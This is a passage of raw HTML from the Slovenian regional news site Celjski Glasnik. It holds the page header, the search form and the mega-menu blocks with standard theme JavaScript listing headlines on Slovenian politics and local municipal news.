		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                ponedeljek, 19 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696e6b4108ba7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_696e6b4108ba7" ><script>var block_td_uid_1_696e6b4108ba7 = new tdBlock();
block_td_uid_1_696e6b4108ba7.id = "td_uid_1_696e6b4108ba7";
block_td_uid_1_696e6b4108ba7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_696e6b4108ba7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696e6b4108ba7_rand","tdc_css_class_style":"td_uid_1_696e6b4108ba7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696e6b4108ba7.td_column_number = "3";
block_td_uid_1_696e6b4108ba7.block_type = "td_block_mega_menu";
block_td_uid_1_696e6b4108ba7.post_count = "5";
block_td_uid_1_696e6b4108ba7.found_posts = "8204";
block_td_uid_1_696e6b4108ba7.header_color = "";
block_td_uid_1_696e6b4108ba7.ajax_pagination_infinite_stop = "";
block_td_uid_1_696e6b4108ba7.max_num_pages = "1641";
tdBlocksArray.push(block_td_uid_1_696e6b4108ba7);
</script><div id=td_uid_1_696e6b4108ba7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696e6b4108ba7" data-td_block_id="td_uid_1_696e6b4108ba7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696e6b4108ba7" data-td_block_id="td_uid_1_696e6b4108ba7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696e6b4114334_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_696e6b4114334" ><script>var block_td_uid_2_696e6b4114334 = new tdBlock();
block_td_uid_2_696e6b4114334.id = "td_uid_2_696e6b4114334";
block_td_uid_2_696e6b4114334.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696e6b4114334_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696e6b4114334_rand","tdc_css_class_style":"td_uid_2_696e6b4114334_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696e6b4114334.td_column_number = "3";
block_td_uid_2_696e6b4114334.block_type = "td_block_mega_menu";
block_td_uid_2_696e6b4114334.post_count = "5";
block_td_uid_2_696e6b4114334.found_posts = "2557";
block_td_uid_2_696e6b4114334.header_color = "";
block_td_uid_2_696e6b4114334.ajax_pagination_infinite_stop = "";
block_td_uid_2_696e6b4114334.max_num_pages = "512";
tdBlocksArray.push(block_td_uid_2_696e6b4114334);
</script><div id=td_uid_2_696e6b4114334 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696e6b4114334" data-td_block_id="td_uid_2_696e6b4114334"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696e6b4114334" data-td_block_id="td_uid_2_696e6b4114334"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696e6b411b14e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_696e6b411b14e" ><script>var block_td_uid_3_696e6b411b14e = new tdBlock();
block_td_uid_3_696e6b411b14e.id = "td_uid_3_696e6b411b14e";
block_td_uid_3_696e6b411b14e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696e6b411b14e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696e6b411b14e_rand","tdc_css_class_style":"td_uid_3_696e6b411b14e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696e6b411b14e.td_column_number = "3";
block_td_uid_3_696e6b411b14e.block_type = "td_block_mega_menu";
block_td_uid_3_696e6b411b14e.post_count = "5";
block_td_uid_3_696e6b411b14e.found_posts = "622";
block_td_uid_3_696e6b411b14e.header_color = "";
block_td_uid_3_696e6b411b14e.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e6b411b14e.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_696e6b411b14e);
</script><div id=td_uid_3_696e6b411b14e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696e6b411b14e" data-td_block_id="td_uid_3_696e6b411b14e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696e6b411b14e" data-td_block_id="td_uid_3_696e6b411b14e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696e6b411d8f9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_696e6b411d8f9" ><script>var block_td_uid_4_696e6b411d8f9 = new tdBlock();
